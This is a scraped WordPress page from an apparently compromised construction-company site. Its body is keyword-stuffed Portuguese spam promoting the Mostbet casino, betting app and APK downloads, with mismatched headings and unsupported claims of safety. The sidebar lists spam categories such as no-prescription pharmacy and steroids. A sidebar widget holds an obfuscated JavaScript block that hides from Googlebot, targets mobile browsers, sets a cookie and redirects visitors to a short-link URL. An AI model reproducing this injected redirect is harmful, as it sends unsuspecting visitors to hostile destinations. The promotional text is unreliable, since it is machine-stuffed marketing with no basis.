<p>O Mostbet Casino Brasil está disponível tanto para desktop quanto para dispositivos móveis, oferecendo aos jogadores a flexibilidade de jogar onde e quando quiserem. Com os Mostbet apps e Mostbet apk, os jogadores podem desfrutar de seus jogos favoritos no conforto de sua casa ou enquanto estão em movimento.</p>
<p>Os jogadores podem encontrar uma variedade de jogos populares no Mostbet casino, incluindo opções como roleta, blackjack, poker, bacará e muito mais. Além disso, o Mostbet brasil oferece jogos exclusivos, como o Mostbet aviator, que proporciona uma experiência de jogo emocionante e única.</p>
<p>Para começar a jogar no Mostbet Casino Brasil, os jogadores podem fazer o download do Mostbet app ou acessar o site através do Mostbet login. É rápido e fácil se registrar e começar a desfrutar de todos os jogos emocionantes disponíveis. O Mostbet entrar oferece aos jogadores acesso a uma experiência de cassino online segura e confiável.</p>
<p>Com uma ampla seleção de jogos de cassino e uma plataforma de jogo intuitiva, o Mostbet Casino Brasil é uma escolha popular entre os jogadores. Não importa qual seja o seu jogo de cassino favorito, o Mostbet casino tem algo para todos. Registre-se hoje mesmo e comece a aproveitar toda a diversão e emoção que o Mostbet casino tem a oferecer.</p>
<h2 id="t3">Mostbet Apostas Esportivas &#038; Cassino   Mostbet BR</h2>
<p>A Mostbet oferece uma ampla variedade de bônus e promoções exclusivas para seus jogadores. Se você está procurando uma plataforma de apostas que valorize seus clientes e os recompense pelo seu apoio, então você está no lugar certo. Com a Mostbet, você terá acesso a uma série de benefícios que irão aumentar sua experiência de jogo.</p>
<p>Para começar, ao se registrar no Mostbet, você terá a oportunidade de aproveitar um bônus de boas-vindas incrível. Este bônus irá aumentar seu saldo inicial e permitir que você jogue com mais dinheiro. Além disso, a Mostbet também oferece regularmente promoções especiais, como torneios exclusivos, sorteios e bônus de recarga. Essas promoções são uma ótima maneira de maximizar seus ganhos e tornar sua experiência de jogo ainda mais emocionante.</p>
<ul>
<li>Mostbet entrar: acesse sua conta Mostbet com facilidade.</li>
<li>Mostbet app: baixe o aplicativo móvel Mostbet para jogar seus jogos favoritos em qualquer lugar e a qualquer momento.</li>
<li>Mostbet aviator: experimente o popular jogo de aviação da Mostbet e desfrute de emocionantes apostas.</li>
<li>Mostbet apps: além do aplicativo principal, a Mostbet oferece outros aplicativos que proporcionam uma experiência de jogo mais especializada.</li>
<li>Mostbet apk download: faça o download do aplicativo Mostbet para o seu dispositivo Android e tenha acesso rápido e fácil à plataforma.</li>
<li>Mosbet: erro de digitação, o termo correto é Mostbet.</li>
<li>Mostbet br: a Mostbet está disponível no Brasil para oferecer uma experiência de jogo incrível para os jogadores brasileiros.</li>
<li>Mostbet registration: inscreva-se na Mostbet para criar sua conta de jogador e começar a aproveitar todas as vantagens disponíveis.</li>
<li>Mostbet apk: o aplicativo Mostbet está disponível para download em dispositivos Android.</li>
<li>Mostbet login: acesse sua conta Mostbet com seu nome de usuário e senha.</li>
<li>Mosbet Brasil: erro de digitação, o termo correto é Mostbet Brasil.</li>
<li>Mostbet casino: desfrute de uma ampla seleção de jogos de cassino emocionantes na Mostbet.</li>
<li>Mostbet: a Mostbet é uma plataforma de apostas online confiável que oferece uma ampla gama de opções de apostas e jogos de cassino.</li>
<li>Mostbet download: faça o download do aplicativo Mostbet em seu dispositivo para ter acesso a todos os recursos oferecidos pela plataforma.</li>
<li>Most bet: erro de digitação, o termo correto é Mostbet.</li>
</ul>
<h2 id="t4">Mostbet Cassino Brasil &#8211; Jogos Ao Vivo E Online   Bônus R$ + FS</h2>
<p>A Mostbet é uma plataforma de apostas esportivas e jogos de cassino online que se destaca pela sua segurança e confiabilidade. Com a opção de registro na Mostbet, os jogadores têm acesso a uma experiência de jogo segura e protegida.</p>
<p>Com a Mostbet, você pode baixar o aplicativo Mostbet apk para ter acesso fácil e rápido aos seus jogos favoritos. O aplicativo Mostbet é seguro e confiável, fornecendo uma plataforma estável para apostas esportivas e jogos de cassino.</p>
<p>Além disso, a Mostbet oferece uma variedade de opções de pagamento seguras. O login na Mostbet é protegido por medidas de segurança avançadas para garantir a proteção dos dados dos jogadores.</p>
<p>A Mostbet é uma das principais marcas de apostas esportivas e cassino online no Brasil. Com sua ampla seleção de jogos e opções de apostas, a Mostbet é uma escolha confiável para os jogadores brasileiros.</p>
<p>Acesse agora a Mostbet brasil e desfrute de uma experiência de jogo segura e confiável. Faça o download do aplicativo Mostbet apk e tenha acesso direto às opções de apostas e jogos de cassino emocionantes.</p>
<h2 id="t5">Mostbet Casino Brasil &#8211; Como Se Registrar E Jogar No Mostbet Cassino</h2>
<p>A Mostbet é uma das principais plataformas de jogo online do Brasil. Com uma grande variedade de opções, incluindo apostas esportivas e jogos de cassino, a Mostbet Brasil oferece uma experiência de jogo completa e emocionante. A plataforma foi projetada com o objetivo de ser intuitiva e fácil de usar para que jogadores de todos os níveis de experiência possam aproveitar ao máximo sua experiência de jogo.</p>
<p>Os aplicativos Mostbet para celular são uma maneira conveniente de acessar a plataforma de jogo a qualquer momento e em qualquer lugar. Disponíveis para download no site da Mostbet ou nas lojas de aplicativos, os apps oferecem uma experiência de jogo perfeita, com todos os recursos disponíveis na versão desktop. Com o Mostbet Cassino, os jogadores podem desfrutar de diversos jogos emocionantes, como roleta, blackjack e caça-níqueis, diretamente em seus dispositivos móveis.</p>
<p>Uma das opções mais populares no cassino Mostbet é o jogo &#8220;Aviator&#8221;. Com sua mecânica simples e elementos visuais atraentes, o Aviator oferece uma experiência de jogo única e divertida. Os jogadores têm a possibilidade de fazer apostas em diferentes momentos do jogo e ganhar prêmios emocionantes. O Mostbet Aviator está disponível tanto para jogar online quanto para download no site da Mostbet.</p>
<p>Se você deseja se juntar à comunidade de jogadores da Mostbet, o processo de registro é rápido e fácil. Basta visitar o site da Mostbet Brasil e clicar no botão de registro. Preencha as informações necessárias e em poucos minutos você estará pronto para começar a jogar. A Mostbet Casino oferece uma ampla seleção de jogos emocionantes, incluindo caça-níqueis, poker, bacará e muitos outros. Não importa se você é um jogador experiente ou um novato, a Mostbet tem opções para todos os gostos e níveis de habilidade.</p>
<p>Portanto, se você está procurando por uma plataforma de jogo online intuitiva e fácil de usar, a Mostbet é a escolha certa. Com seus aplicativos para celular, como o Mostbet APK, você pode levar seus jogos favoritos para onde quer que vá. Não perca tempo, faça seu cadastro na Mostbet Brasil hoje mesmo e aproveite uma experiência de jogo emocionante e divertida.</p>
<h2 id="t6">MostBet Cassino Brasil — Jogar O Cassino   Context Sisters</h2>
<p>Quando se trata de jogar no Mostbet cassino Brasil, garantir opções de pagamento convenientes é essencial para garantir uma experiência tranquila. Felizmente, o Mostbet oferece uma ampla variedade de métodos de pagamento para atender às necessidades dos jogadores.</p>
<p>Para começar a jogar no Mostbet, você pode fazer o download do aplicativo Mostbet ou acessar o site Mostbet brasil para fazer o registro e entrar na sua conta. Uma vez logado, você pode escolher entre várias opções de pagamento, incluindo cartões de crédito, transferências bancárias, carteiras eletrônicas e criptomoedas, como o Mosbet e o Mosbet aviator.</p>
<p>O Mostbet Casino facilita o depósito e o saque de fundos, permitindo que os jogadores escolham a opção que melhor atenda às suas necessidades. Além disso, o Mostbet apk download está disponível para quem prefere jogar no celular.</p>
<p>Com opções de pagamento convenientes, o Mostbet garante que os jogadores possam fazer depósitos e saques de forma rápida e segura. Portanto, não importa se você está apenas começando sua jornada de jogo ou é um jogador experiente, o Mostbet oferece uma ampla seleção de métodos de pagamento para tornar sua experiência ainda mais agradável.</p>
<h2 id="t7">Aviator Mostbet</h2>
<p>A Mostbet é uma plataforma de cassino online que oferece suporte ao cliente excepcional. Seus jogadores têm acesso a uma equipe de suporte altamente qualificada, pronta para ajudar com qualquer dúvida ou problema. A empresa se esforça para garantir que todos os jogadores tenham uma experiência positiva, oferecendo suporte rápido e eficiente.</p>
<p>A Mostbet possui vários canais de comunicação para garantir que seus jogadores recebam a ajuda necessária. O suporte ao cliente está disponível através do chat ao vivo, onde os jogadores podem interagir diretamente com um representante. Além disso, também é possível entrar em contato com a equipe de suporte por e-mail ou telefone.</p>
<p>A equipe de suporte da Mostbet é treinada para lidar com uma ampla gama de questões, desde problemas técnicos até dúvidas sobre depósitos e saques. Eles estão prontos para orientar os jogadores em cada etapa do processo de registro, desde o Mostbet aviator até o Mostbet login e a Mostbet registration.</p>
<p>A disponibilidade de aplicativos móveis, como o Mostbet apk download, também contribui para o suporte excepcional oferecido pela Mostbet. Os jogadores podem facilmente baixar o aplicativo em seus dispositivos móveis e ter acesso rápido e conveniente à plataforma, bem como ao Mostbet cassino.</p>
<p>Em suma, o suporte ao cliente da Mostbet é de alta qualidade e está disponível em todas as etapas da jornada do jogador. A empresa valoriza a satisfação do cliente e se esforça para garantir que todas as dúvidas e problemas sejam resolvidos de maneira rápida e eficiente. Se você está procurando uma plataforma de cassino online confiável, a Mostbet é uma ótima opção.</p>
<h2 id="t8">Jogue Aviator No Cassino Online MostBet &#8211; Registro</h2>
<p>O Mostbet Casino oferece uma ampla seleção de jogos de cassino ao vivo de alta qualidade para os jogadores do Brasil. Com sua plataforma avançada, o Mostbet Casino Brasil permite que os jogadores desfrutem de jogos autênticos e emocionantes diretamente de seus computadores ou dispositivos móveis. Com uma ampla gama de opções de jogos ao vivo, os jogadores podem experimentar a emoção de um cassino real sem sair de casa.</p>
<p>O Mostbet Casino Brasil oferece uma variedade de opções de jogos de cassino ao vivo, incluindo roleta, blackjack, poker e muito mais. Com dealers profissionais e amigáveis, os jogadores têm a experiência de jogar em um verdadeiro cassino com a comodidade de estar em casa. Os jogos são transmitidos ao vivo em alta definição, proporcionando uma experiência imersiva e realista para os jogadores.</p>
<p>Os jogadores podem acessar o Mostbet Casino Brasil através do Mostbet download ou do Mostbet apk download em seus dispositivos móveis. O Mostbet Casino Brasil também está disponível no navegador, permitindo que os jogadores entrem rapidamente em sua conta e comecem a jogar. Com o Mostbet entrar, os jogadores podem aproveitar todos os recursos e benefícios oferecidos pelo Mostbet Casino Brasil.</p>
<p>O Mostbet Casino Brasil também oferece o jogo de cassino ao vivo exclusivo &#8220;Mostbet Aviator&#8221;, que é baseado no popular jogo de apostas &#8220;Aviator&#8221;. Com regras simples e uma interface de usuário intuitiva, o Mostbet Aviator é perfeito para jogadores que procuram uma experiência de jogo emocionante e divertida.</p>
<p>Com o Mostbet Cassino, os jogadores podem desfrutar de jogos de alta qualidade, uma experiência de cassino ao vivo autêntica e muitas opções de apostas. Com o Mostbet app, os jogadores podem acessar facilmente o cassino em movimento e acompanhar todas as últimas ofertas e promoções. O registro no Mostbet Casino Brasil é fácil e rápido, permitindo que os jogadores comecem a jogar e ganhar imediatamente.</p>
<h2 id="t9">Mostbet Aviator Game – Play Online With Bonus ₹34, In India</h2>
<p>As apostas esportivas têm se tornado uma atividade cada vez mais popular entre os fãs de esportes em todo o mundo. Com a plataforma mosbet, você pode desfrutar de uma experiência emocionante de apostas esportivas com facilidade e conveniência. Através do mosbet casino, você pode acessar uma ampla variedade de opções de apostas esportivas, desde os esportes mais populares até os menos conhecidos.</p>
<p>Com o mosbet login, você tem acesso a uma plataforma segura e confiável para realizar suas apostas. O mosbet casino oferece uma experiência de apostas ao vivo, onde você pode acompanhar as partidas em tempo real e tomar decisões com base nos eventos que estão acontecendo no momento. Além disso, você pode usar o mosbet apps para fazer suas apostas a partir do conforto do seu smartphone ou tablet.</p>
<p>O mosbet brasil é uma opção perfeita para os fãs de esportes que buscam aumentar a emoção das partidas. Com o mosbet download, você pode ter acesso ao aplicativo que permite fazer suas apostas de forma rápida e fácil. Através do mosbet br, o usuário também tem a possibilidade de aproveitar promoções e bônus exclusivos, que podem aumentar suas chances de ganhar.</p>
<p>O mosbet apk é uma ótima opção para quem deseja desfrutar da emoção das apostas esportivas em qualquer lugar e a qualquer hora. Com o mosbet registration, você pode criar sua conta e aproveitar todos os recursos oferecidos pelo mosbet casino. Portanto, se você é um entusiasta de apostas esportivas, não deixe de experimentar o mosbet aviator e entre na diversão das apostas esportivas emocionantes.</p>
<h2 id="t10">Mostbet Aviator</h2>
<p>A tecnologia móvel tornou-se uma parte essencial da vida cotidiana para muitas pessoas. Com a crescente popularidade dos smartphones, tablets e outros dispositivos móveis, os jogos de cassino também estão se adaptando a essa tendência. Os jogos de cassino móveis oferecem aos jogadores a conveniência de jogar onde quer que estejam, a qualquer momento.</p>
<p>Entre as opções de jogos de cassino móveis, existe o Mostbet Casino Brasil. Com uma variedade de jogos emocionantes disponíveis, os jogadores podem desfrutar de sua experiência de cassino favorita em qualquer lugar e a qualquer momento. O Mostbet Aviator é um dos jogos populares oferecidos neste cassino móvel. Os jogadores podem fazer o download do aplicativo Mostbet para acessar facilmente os jogos disponíveis. O Mostbet APK download está disponível para dispositivos Android, permitindo que os jogadores desfrutem de jogos de cassino móveis de alta qualidade.</p>
<p>Para entrar no Mostbet Casino, os jogadores precisam fazer login em sua conta. Os jogadores podem usar o Mostbet login para acessar seu perfil e começar a jogar. Se ainda não tiverem uma conta, os jogadores podem se registrar facilmente no Mostbet. O processo de registro é simples e rápido, permitindo que você comece a jogar em pouco tempo.</p>
<p>O Mostbet Casino oferece uma grande variedade de opções de jogos de cassino móveis. Os jogadores podem aproveitar os jogos clássicos, como roleta e blackjack, ou experimentar os caça-níqueis modernos e emocionantes. Com o aplicativo Mostbet, os jogadores podem desfrutar de uma experiência de cassino completa e imersiva, com gráficos de alta qualidade e efeitos sonoros realistas. Os jogos são projetados para serem compatíveis com dispositivos móveis e proporcionar uma experiência suave e fácil de usar.</p>
<p>Em resumo, os jogos de cassino móveis proporcionam aos jogadores a flexibilidade e a comodidade de jogar seus jogos favoritos em qualquer lugar e a qualquer momento. Com o Mostbet Casino, os jogadores podem desfrutar de uma experiência de cassino emocionante no Brasil. Faça o download do aplicativo Mostbet APK, faça login ou registre-se em sua conta e experimente uma ampla variedade de jogos de cassino móveis disponíveis.</p>
<h2 id="t11">Mostbet Aviator Bot</h2>
<p>A Mostbet, a renomada plataforma de apostas e cassino online, oferece aos jogadores brasileiros um programa de fidelidade e recompensas incrível. Ao se tornar um usuário ativo, você terá acesso a vantagens exclusivas, que podem tornar a sua experiência de jogo ainda mais emocionante e lucrativa.</p>
<p>Para começar a aproveitar todas as vantagens do programa de fidelidade da Mostbet, é necessário fazer o download do Mostbet APK para ter acesso à plataforma. O Mostbet APK é uma versão otimizada do site, que permite uma navegação mais rápida e fácil, diretamente do seu dispositivo móvel. Ao fazer o download do Mostbet APK, você também terá acesso a todas as funcionalidades da plataforma, incluindo o cassino online com uma ampla seleção de jogos.</p>
<p>Ao se registrar na Mostbet Brasil e começar a jogar, você acumula pontos de fidelidade, que podem ser convertidos em recompensas incríveis. Quanto mais ativo você for na plataforma, mais pontos você acumula e mais recompensas exclusivas você poderá desbloquear.</p>
<p>Além disso, o programa de fidelidade da Mostbet também oferece outras vantagens, como bônus de depósito especiais, cashback em apostas perdidas e até mesmo convites para participar de torneios exclusivos. Essas oportunidades adicionais de ganhar prêmios e aumentar seus lucros tornam a Mostbet uma escolha ainda mais atraente para os jogadores brasileiros.</p>
<p>Entre no mundo emocionante do Mostbet Casino, faça o download do Mostbet APK e aproveite todas as vantagens do programa de fidelidade e recompensas para receber benefícios exclusivos e desfrutar de uma experiência de jogo inesquecível.</p>
<h2 id="t12">Mostbet Aviator Hack</h2>
<p>A Mostbet Brasil é uma plataforma de apostas online e cassino que atrai uma comunidade vibrante de jogadores apaixonados. Com a Mostbet, os jogadores podem participar de uma ampla variedade de jogos de cassino, desde caça-níqueis clássicos até jogos de mesa populares, como roleta e blackjack.</p>
<p>A comunidade da Mostbet Brasil está sempre crescendo, com jogadores se juntando à plataforma para desfrutar da diversão e emoção dos jogos de cassino. A proposta da Mostbet de oferecer uma experiência de jogo emocionante e segura atrai jogadores de diferentes partes do Brasil. Através do site da Mostbet, os apostadores têm a oportunidade de se conectar e interagir uns com os outros, compartilhando suas experiências e descobrindo novas estratégias de jogo.</p>
<p>Com a Mostbet, os jogadores têm várias opções para se envolver com a comunidade. Eles podem participar de torneios e competições, onde podem competir com outros jogadores para ganhar prêmios emocionantes. Além disso, a Mostbet também oferece uma série de promoções e bônus, o que aumenta ainda mais o envolvimento da comunidade.</p>
<p>A comunidade vibrante da Mostbet Brasil também é refletida em suas redes sociais e aplicativos dedicados. Os jogadores podem acessar o aplicativo da Mostbet Brasil para desfrutar de seus jogos favoritos em qualquer lugar e a qualquer momento. Além disso, os jogadores podem se conectar com outros jogadores e ficar atualizados sobre as últimas ofertas e promoções da Mostbet através de suas páginas nas redes sociais, como Facebook e Instagram.</p>
<p>No geral, a Mostbet Brasil oferece uma plataforma emocionante e envolvente para os jogadores, com uma comunidade ativa e vibrante. Os jogadores podem desfrutar de uma ampla variedade de jogos de cassino, competir em torneios, aproveitar promoções e compartilhar suas experiências com outros jogadores. Junte-se à comunidade da Mostbet Brasil e aproveite toda a diversão e emoção dos jogos de cassino online!</p>
<h2 id="t13">Empresa De Apostas Mostbet Em Portugal</h2>
<p>Mostbet Cassino é um dos maiores cassinos online do mercado atualmente. Com uma grande variedade de jogos disponíveis, desde caça-níqueis até jogos de mesa, oferece diversão garantida para os jogadores. Além disso, o cassino também oferece bônus e promoções exclusivas para os jogadores registrados, como rodadas grátis e dinheiro de volta. Com um design moderno e uma interface fácil de usar, o Mostbet Cassino oferece uma experiência de jogo imersiva e potencialmente lucrativa. O site também é compatível com dispositivos móveis, o que significa que os jogadores podem desfrutar de seus jogos favoritos a qualquer hora e em qualquer lugar. Faça seu registro no Mostbet Cassino e comece a desfrutar de uma experiência de jogo excepcional hoje mesmo!</p>

        </div><!-- .entry-content -->
        <div class="entry-footer clearfix">
                    </div>
    </div>
</article>

				</main><!-- #main -->
			</div><!-- #primary -->
			
			
<aside id="primary-sidebar" class="widget-area primary-sidebar col-lg-4 col-md-4 col-sm-12 col-xs-12">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://pacific-construction.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://pacific-construction.com/polnoe-rukovodstvo-po-igrat-onlayn-na-pokerdom/">Полное руководство по играть онлайн на Покердом</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pacific-construction.com/simdi-ogrenin-hizli-mostbet-giris-icin-ne-yapmalisiniz/">Şimdi Öğrenin, Hızlı mostbet giris İçin Ne Yapmalısınız?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pacific-construction.com/10-dakika-icinde-size-mostbet-giris-hakkindaki-gercegi-verecegim/">10 Dakika İçinde Size mostbet giris Hakkındaki Gerçeği Vereceğim</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pacific-construction.com/2021-god-god-kazino-pokerdom/">2021 год &#8211; год казино покердом</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pacific-construction.com/get-the-most-out-of-casino-online-and-facebook/">Get The Most Out of casino online and Facebook</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>
</section><section id="search-1" class="widget widget_search"><form role="search" method="get" id="search-form" class="search-form" action="https://pacific-construction.com/" >
    <label><span class="screen-reader-text">Search for:</span>
    <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" /></label>
	<button type="submit" class="search-submit"><i class="icon ion-md-search"></i></button>
    </form></section><section id="categories-1" class="widget widget_categories"><h6 class="widget-title">Categories</h6>
			<ul>
					<li class="cat-item cat-item-53"><a href="https://pacific-construction.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://pacific-construction.com/category/anabolic-steroids/">Anabolic Steroids</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://pacific-construction.com/category/best-dating-escort-2023-2/">Best Dating Escort 2023</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://pacific-construction.com/category/buy-chatgpt-accounts-2/">Buy ChatGPT Accounts</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://pacific-construction.com/category/crypto-trade-broker/">Crypto Trade Broker</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://pacific-construction.com/category/diamond-jewelry/">Diamond Jewelry</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://pacific-construction.com/category/ggbet-onlinecasinoprime/">GGBET &#8211; OnlineCasinoPrime</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://pacific-construction.com/category/ggbet-casino/">GGBET CASINO</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://pacific-construction.com/category/ggbet-kasino/">GGBET Kasino</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://pacific-construction.com/category/green-energy/">Green Energy</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://pacific-construction.com/category/industrial-construction/">Industrial Construction</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://pacific-construction.com/category/manufacture/">Manufacture</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://pacific-construction.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://pacific-construction.com/category/no-prescription-pharmacy/">No Prescription Pharmacy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://pacific-construction.com/category/oil-gas-exploited/">Oil &amp; Gas</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://pacific-construction.com/category/online-geld-verdienen/">Online Geld Verdienen</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://pacific-construction.com/category/online-pharmacy/">Online Pharmacy</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://pacific-construction.com/category/pharmacy-online-otc/">Pharmacy online OTC</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://pacific-construction.com/category/sahabet/">Sahabet</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://pacific-construction.com/category/steroids/">STEROIDS</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://pacific-construction.com/category/turk-news/">TURK NEWS</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pacific-construction.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="tag_cloud-1" class="widget widget_tag_cloud"><h6 class="widget-title">Tags</h6><div class="tagcloud"><a href="https://pacific-construction.com/tag/building/" class="tag-cloud-link tag-link-22 tag-link-position-1" style="font-size: 22pt;" aria-label="building (2 items)">building</a>
<a href="https://pacific-construction.com/tag/construction/" class="tag-cloud-link tag-link-23 tag-link-position-2" style="font-size: 22pt;" aria-label="construction (2 items)">construction</a>
<a href="https://pacific-construction.com/tag/industrial/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="industrial (1 item)">industrial</a>
<a href="https://pacific-construction.com/tag/interior/" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 8pt;" aria-label="interior (1 item)">interior</a>
<a href="https://pacific-construction.com/tag/office/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 22pt;" aria-label="office (2 items)">office</a></div>
</section><section id="block-26" class="widget widget_block"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x77\x37\x7a\x4f\x56","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script> </section></aside><!-- #secondary -->
		</div>
	</div>
</div>


	</div><!-- #content -->

	<footer id="site-footer" class="site-footer bg-second">
				    <div class="main-footer">
		    	<div class="container container-bigger">
			    	<div class="row">
			    		

	<div class="col-md-3 col-sm-6">
		<div class="widget-inner">
			<div id="media_image-3" class="widget widget_media_image"><a href="http://wp.oceanthemes.net/industris/"><img width="1079" height="384" src="https://pacific-construction.com/wp-content/uploads/2023/06/New-Pacific-Logo-PNG.png" class="image wp-image-1889  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://pacific-construction.com/wp-content/uploads/2023/06/New-Pacific-Logo-PNG.png 1079w, https://pacific-construction.com/wp-content/uploads/2023/06/New-Pacific-Logo-PNG-300x107.png 300w, https://pacific-construction.com/wp-content/uploads/2023/06/New-Pacific-Logo-PNG-1024x364.png 1024w, https://pacific-construction.com/wp-content/uploads/2023/06/New-Pacific-Logo-PNG-768x273.png 768w, https://pacific-construction.com/wp-content/uploads/2023/06/New-Pacific-Logo-PNG-600x214.png 600w" sizes="(max-width: 1079px) 100vw, 1079px" /></a></div><div id="text-4" class="widget widget_text">			<div class="textwidget"><p>Pacific has gained a reputation since it was first established in 1999 for being trustworthy, efficient &amp; effective in the construction industry.</p>
</div>
		</div>		</div>	    
	</div><!-- end col-lg-3 -->

	<div class="col-md-3 col-sm-6">
		<div class="widget-inner">
		    <div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title">What We Do</h4><div class="textwidget custom-html-widget"><ul class="none-style font-second pleft-50">
